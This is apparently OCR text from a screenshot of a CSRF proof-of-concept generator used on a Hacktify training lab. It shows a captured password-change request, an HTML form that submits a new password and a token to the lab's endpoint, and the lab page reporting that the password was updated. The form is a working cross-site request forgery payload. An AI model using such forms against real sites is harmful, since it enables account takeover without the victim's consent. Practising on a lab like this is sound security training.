 Hacktify CSRF PoC Generator
hacktify.in/csrf/
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
newPassword=hgfd&newPassword2=hgfd&csrf=9f30abfb7a0141bb657fa6d587a5878b
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php">
<input type="hidden" name="newPassword" value="hgfd"/>
<input type="hidden" name="newPassword2" value="hgfd"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
Login
https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordCha...
ISO
CERTIFIED
HACKTIFY
cybersecurity
Change Password
New Password:
Confirm Password:
Submit
9f30abfb7a0141bb657fa6d587a5878b
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Search
PC
ENG
IN
05:03 PM
01-03-2025